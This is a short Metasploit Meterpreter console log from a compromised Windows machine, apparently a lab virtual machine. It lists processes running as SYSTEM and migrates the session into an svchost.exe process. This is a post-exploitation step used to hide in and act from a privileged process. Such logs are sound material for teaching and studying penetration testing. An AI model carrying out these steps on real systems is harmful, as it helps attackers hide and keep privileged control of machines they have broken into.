 meterpreter > getpid
Current pid: 2920
meterpreter > ps -U SYSTEM
Filtering on user name...
Process List
============
PID   PPID  Name               Arch    Session  User
---   ----  ----               ----    -------  ----
108   480   svchost.exe        x86_64  0        NT AUTHORITY\SYSTEM
276   4     smss.exe           x86_64  0        NT AUTHORITY\SYSTEM
364   352   csrss.exe          x86_64  0        NT AUTHORITY\SYSTEM
404   352   wininit.exe        x86_64  0        NT AUTHORITY\SYSTEM
416   396   csrss.exe          x86_64  1        NT AUTHORITY\SYSTEM
480   404   services.exe       x86_64  0        NT AUTHORITY\SYSTEM
488   396   winlogon.exe       x86_64  1        NT AUTHORITY\SYSTEM
516   404   lsass.exe          x86_64  0        NT AUTHORITY\SYSTEM
524   404   lsm.exe            x86_64  0        NT AUTHORITY\SYSTEM
616   480   svchost.exe        x86_64  0        NT AUTHORITY\SYSTEM
844   480   svchost.exe        x86_64  0        NT AUTHORITY\SYSTEM
896   480   svchost.exe        x86_64  0        NT AUTHORITY\SYSTEM
1140  480   spoolsv.exe        x86_64  0        NT AUTHORITY\SYSTEM
1340  480   vmtoolsd.exe       x86_64  0        NT AUTHORITY\SYSTEM
2460  480   svchost.exe        x86_64  0        NT AUTHORITY\SYSTEM
2580  480   SearchIndexer.exe  x86_64  0        NT AUTHORITY\SYSTEM
meterpreter > migrate 616
[*] Migrating from 2920 to 616...
[*] Migration completed successfully.
meterpreter >